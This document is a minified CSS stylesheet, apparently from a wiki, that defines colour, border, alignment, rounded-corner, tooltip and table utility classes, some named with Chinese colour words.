.textwhite a{color:#FFF !important}.bw-1{border-width:1px}.bw-2{border-width:2px}.fulltable{width:100%}.bg-红{background-color:#F11 !important}.bgl-红{background-color:#FF6464 !important}.bgd-红{background-color:#A60B0B !important}.b-红{border:3px solid #F11}.bl-红{border:3px solid #FF6464}.bd-红{border:3px solid #A60B0B}.t-红,.t-红 a{color:#F11 !important}.tl-红,.tl-红 a{color:#FF6464 !important}.td-红,.td-红 a{color:#A60B0B !important}.bg-冰{background-color:#77DDFF !important}.bgl-冰{background-color:#DBF6FF !important}.bgd-冰{background-color:#13A8D9 !important}.b-冰{border:3px solid #77DDFF}.bl-冰{border:3px solid #DBF6FF}.bd-冰{border:3px solid #13A8D9}.t-冰,.t-冰 a{color:#77DDFF !important}.tl-冰,.tl-冰 a{color:#DBF6FF !important}.td-冰,.td-冰 a{color:#13A8D9 !important}.valign-middle,.valign-center,.va-m,.va-c{vertical-align:middle}.valign-top,.va-t{vertical-align:top}.valign-bottom,.va-b{vertical-align:bottom}.alignt-middle,.alignt-center,.at-m,.at-c,.eplist,.rdlist{text-align:center}.alignt-left,.at-l{text-align:left}.alignt-right,.at-r,.collapseButton{text-align:right}.align-middle,.align-center,.a-m,.a-c,.eplist{margin:0 auto}.align-left,.a-l{float:left}.align-right,.a-r,.collapseButton,.userbox,.babelbox{float:right}.bgwhite,.eplist td,.rdlist td{background:#FFF}.bgl-米{background-color:#FFFCE4 !important}.bd-粉{border:3px solid #A4737B}.bgl-蓝{background-color:#77BBFF !important}.bgl-C{background-color:#FFFCE4 !important}.bg-wiki{background-color:#F1907B !important}.bgl-wiki{background-color:#FFE0C4 !important}.bgl-wiki2{background-color:#7487f3 !important}.bgd-wiki{background-color:#e34234 !important}.b-wiki{border:3px solid #F1907B}.bl-wiki{border:3px solid #FFE0C4}.bd-wiki{border:3px solid #f1907b}.bd-wiki2{border:3px solid #0b1d84}.t-wiki,.t-wiki a{color:#F1907B !important}.tl-wiki,.tl-wiki a{color:#FFE0C4 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.bg-wiki{background-color:#F1907B !important}.bgl-wiki{background-color:#FFE0C4 !important}.bgd-wiki{background-color:#e34234 !important}.b-wiki{border:3px solid #F1907B}.bl-wiki{border:3px solid #FFE0C4}.bd-wiki{border:3px solid #f1907b}.t-wiki,.t-wiki a{color:#F1907B !important}.tl-wiki,.tl-wiki a{color:#FFE0C4 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.td-wiki2,.td-wiki2 a{color:#0b1d84 !important}.roundy{border-radius:10px}.roundytl{border-top-left-radius:10px}.roundytr{border-top-right-radius:10px}.roundybl{border-bottom-left-radius:10px}.roundybr{border-bottom-right-radius:10px}.roundytop{border-top-left-radius:10px;border-top-right-radius:10px}.roundyright{border-bottom-right-radius:10px;border-top-right-radius:10px}.roundybottom{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.roundyleft{border-top-left-radius:10px;border-bottom-left-radius:10px}.roundy-10{border-radius:10px}.roundytl-10{border-top-left-radius:10px}.roundytr-10{border-top-right-radius:10px}.roundybl-10{border-bottom-left-radius:10px}.roundybr-10{border-bottom-right-radius:10px}.roundytop-10{border-top-left-radius:10px;border-top-right-radius:10px}.roundyright-10{border-bottom-right-radius:10px;border-top-right-radius:10px}.roundybottom-10{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.roundyleft-10{border-top-left-radius:10px;border-bottom-left-radius:10px}.roundy-4{border-radius:4px}.roundytl-4{border-top-left-radius:4px}.roundytr-4{border-top-right-radius:4px}.roundybl-4{border-bottom-left-radius:4px}.roundybr-4{border-bottom-right-radius:4px}.roundytop-4{border-top-left-radius:4px;border-top-right-radius:4px}.roundyright-4{border-bottom-right-radius:4px;border-top-right-radius:4px}.roundybottom-4{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.roundyleft-4{border-top-left-radius:4px;border-bottom-left-radius:4px}.roundy-5{border-radius:5px}.roundytl-5{border-top-left-radius:5px}.roundytr-5{border-top-right-radius:5px}.roundybl-5{border-bottom-left-radius:5px}.roundybr-5{border-bottom-right-radius:5px}.roundytop-5{border-top-left-radius:5px;border-top-right-radius:5px}.roundyright-5{border-bottom-right-radius:5px;border-top-right-radius:5px}.roundybottom-5{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.roundyleft-5{border-top-left-radius:5px;border-bottom-left-radius:5px}.roundy-6{border-radius:6px}.roundytl-6{border-top-left-radius:6px}.roundytr-6{border-top-right-radius:6px}.roundybl-6{border-bottom-left-radius:6px}.roundybr-6{border-bottom-right-radius:6px}.roundytop-6{border-top-left-radius:6px;border-top-right-radius:6px}.roundyright-6{border-bottom-right-radius:6px;border-top-right-radius:6px}.roundybottom-6{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.roundyleft-6{border-top-left-radius:6px;border-bottom-left-radius:6px}.roundy-8{border-radius:8px}.roundytl-8{border-top-left-radius:8px}.roundytr-8{border-top-right-radius:8px}.roundybl-8{border-bottom-left-radius:8px}.roundybr-8{border-bottom-right-radius:8px}.roundytop-8{border-top-left-radius:8px;border-top-right-radius:8px}.roundyright-8{border-bottom-right-radius:8px;border-top-right-radius:8px}.roundybottom-8{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.roundyleft-8{border-top-left-radius:8px;border-bottom-left-radius:8px}.roundy-15{border-radius:15px}.roundytl-15{border-top-left-radius:15px}.roundytr-15{border-top-right-radius:15px}.roundybl-15{border-bottom-left-radius:15px}.roundybr-15{border-bottom-right-radius:15px}.roundytop-15{border-top-left-radius:15px;border-top-right-radius:15px}.roundyright-15{border-bottom-right-radius:15px;border-top-right-radius:15px}.roundybottom-15{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.roundyleft-15{border-top-left-radius:15px;border-bottom-left-radius:15px}.roundy-20{border-radius:20px}.roundytl-20{border-top-left-radius:20px}.roundytr-20{border-top-right-radius:20px}.roundybl-20{border-bottom-left-radius:20px}.roundybr-20{border-bottom-right-radius:20px}.roundytop-20{border-top-left-radius:20px;border-top-right-radius:20px}.roundyright-20{border-bottom-right-radius:20px;border-top-right-radius:20px}.roundybottom-20{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.roundyleft-20{border-top-left-radius:20px;border-bottom-left-radius:20px}.roundy-24{border-radius:24px}.roundytl-24{border-top-left-radius:24px}.roundytr-24{border-top-right-radius:24px}.roundybl-24{border-bottom-left-radius:24px}.roundybr-24{border-bottom-right-radius:24px}.roundytop-24{border-top-left-radius:24px;border-top-right-radius:24px}.roundyright-24{border-bottom-right-radius:24px;border-top-right-radius:24px}.roundybottom-24{border-bottom-left-radius:24px;border-bottom-right-radius:24px}.roundyleft-24{border-top-left-radius:24px;border-bottom-left-radius:24px}.roundy-25{border-radius:25px}.roundytl-25{border-top-left-radius:25px}.roundytr-25{border-top-right-radius:25px}.roundybl-25{border-bottom-left-radius:25px}.roundybr-25{border-bottom-right-radius:25px}.roundytop-25{border-top-left-radius:25px;border-top-right-radius:25px}.roundyright-25{border-bottom-right-radius:25px;border-top-right-radius:25px}.roundybottom-25{border-bottom-left-radius:25px;border-bottom-right-radius:25px}.roundyleft-25{border-top-left-radius:25px;border-bottom-left-radius:25px}.roundy-30{border-radius:30px}.roundytl-30{border-top-left-radius:30px}.roundytr-30{border-top-right-radius:30px}.roundybl-30{border-bottom-left-radius:30px}.roundybr-30{border-bottom-right-radius:30px}.roundytop-30{border-top-left-radius:30px;border-top-right-radius:30px}.roundyright-30{border-bottom-right-radius:30px;border-top-right-radius:30px}.roundybottom-30{border-bottom-left-radius:30px;border-bottom-right-radius:30px}.roundyleft-30{border-top-left-radius:30px;border-bottom-left-radius:30px}.roundy-32{border-radius:32px}.roundytl-32{border-top-left-radius:32px}.roundytr-32{border-top-right-radius:32px}.roundybl-32{border-bottom-left-radius:32px}.roundybr-32{border-bottom-right-radius:32px}.roundytop-32{border-top-left-radius:32px;border-top-right-radius:32px}.roundyright-32{border-bottom-right-radius:32px;border-top-right-radius:32px}.roundybottom-32{border-bottom-left-radius:32px;border-bottom-right-radius:32px}.roundyleft-32{border-top-left-radius:32px;border-bottom-left-radius:32px}.roundy-48{border-radius:48px}.roundytl-48{border-top-left-radius:48px}.roundytr-48{border-top-right-radius:48px}.roundybl-48{border-bottom-left-radius:48px}.roundybr-48{border-bottom-right-radius:48px}.roundytop-48{border-top-left-radius:48px;border-top-right-radius:48px}.roundyright-48{border-bottom-right-radius:48px;border-top-right-radius:48px}.roundybottom-48{border-bottom-left-radius:48px;border-bottom-right-radius:48px}.roundyleft-48{border-top-left-radius:48px;border-bottom-left-radius:48px}.roundy-50{border-radius:50px}.roundytl-50{border-top-left-radius:50px}.roundytr-50{border-top-right-radius:50px}.roundybl-50{border-bottom-left-radius:50px}.roundybr-50{border-bottom-right-radius:50px}.roundytop-50{border-top-left-radius:50px;border-top-right-radius:50px}.roundyright-50{border-bottom-right-radius:50px;border-top-right-radius:50px}.roundybottom-50{border-bottom-left-radius:50px;border-bottom-right-radius:50px}.roundyleft-50{border-top-left-radius:50px;border-bottom-left-radius:50px}.roundy-60{border-radius:60px}.roundytl-60{border-top-left-radius:60px}.roundytr-60{border-top-right-radius:60px}.roundybl-60{border-bottom-left-radius:60px}.roundybr-60{border-bottom-right-radius:60px}.roundytop-60{border-top-left-radius:60px;border-top-right-radius:60px}.roundyright-60{border-bottom-right-radius:60px;border-top-right-radius:60px}.roundybottom-60{border-bottom-left-radius:60px;border-bottom-right-radius:60px}.roundyleft-60{border-top-left-radius:60px;border-bottom-left-radius:60px}.roundy-80{border-radius:80px}.roundytl-80{border-top-left-radius:80px}.roundytr-80{border-top-right-radius:80px}.roundybl-80{border-bottom-left-radius:80px}.roundybr-80{border-bottom-right-radius:80px}.roundytop-80{border-top-left-radius:80px;border-top-right-radius:80px}.roundyright-80{border-bottom-right-radius:80px;border-top-right-radius:80px}.roundybottom-80{border-bottom-left-radius:80px;border-bottom-right-radius:80px}.roundyleft-80{border-top-left-radius:80px;border-bottom-left-radius:80px}.roundy-96{border-radius:96px}.roundytl-96{border-top-left-radius:96px}.roundytr-96{border-top-right-radius:96px}.roundybl-96{border-bottom-left-radius:96px}.roundybr-96{border-bottom-right-radius:96px}.roundytop-96{border-top-left-radius:96px;border-top-right-radius:96px}.roundyright-96{border-bottom-right-radius:96px;border-top-right-radius:96px}.roundybottom-96{border-bottom-left-radius:96px;border-bottom-right-radius:96px}.roundyleft-96{border-top-left-radius:96px;border-bottom-left-radius:96px}.roundy-100{border-radius:100px}.roundytl-100{border-top-left-radius:100px}.roundytr-100{border-top-right-radius:100px}.roundybl-100{border-bottom-left-radius:100px}.roundybr-100{border-bottom-right-radius:100px}.roundytop-100{border-top-left-radius:100px;border-top-right-radius:100px}.roundyright-100{border-bottom-right-radius:100px;border-top-right-radius:100px}.roundybottom-100{border-bottom-left-radius:100px;border-bottom-right-radius:100px}.roundyleft-100{border-top-left-radius:100px;border-bottom-left-radius:100px}.tooltip{display:inline-block;border-bottom:1px dotted black;position:relative;opacity:1}.tooltip .tooltiptext{display:none;width:auto;height:auto;border-radius:3px;padding:3px 3px;border:none;position:absolute;z-index:1;top:100%;left:0%;opacity:0;transition:opacity 0.3s}.tooltip:hover .tooltiptext{display:inline-block;opacity:1}.mildtable th{text-align:left;background:#F5F5F5;padding:5px;font-size:90%}.mildtable td + td{padding-left:5px}.mildtable td{border-top:2px solid #DDD}.toclimit-2 .toclevel-1 ul,.toclimit-3 .toclevel-2 ul,.toclimit-4 .toclevel-3 ul,.toclimit-5 .toclevel-4 ul,.toclimit-6 .toclevel-5 ul,.toclimit-7 .toclevel-6 ul{display:none}